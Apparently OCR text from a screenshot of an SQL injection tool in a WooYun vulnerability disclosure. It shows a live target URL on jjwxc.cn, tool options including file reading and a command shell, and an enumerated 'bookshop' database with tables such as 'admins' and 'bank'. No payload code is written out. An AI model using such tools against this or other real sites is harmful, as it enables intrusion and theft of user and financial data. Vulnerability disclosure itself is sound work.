 Target:
http://www.jjwxc.cn/pingji.php?id=2029
Keyword:
Auto Detect
Syntax:
Auto
Database:
Auto Detect
Method:
GET
Post Data:
About
Info
Tables
Read Files
Cmd She
Stop
Get DBs
Get Tables
Get Columns
bookshop
admins
agent
auto_balance_log
bak_shop_pinglun
bank
check_price
city
favorite
log_user_count
lastlogin
2005-07-16 18:18:06
2004-07-10 14:56:30
2004-07-10 16:28:01
2004-07-10 17:12:46
2004-07-12 11:53:56
2007-01-07 11:43:28
2004-07-10 19:15:27
www.wooyun.org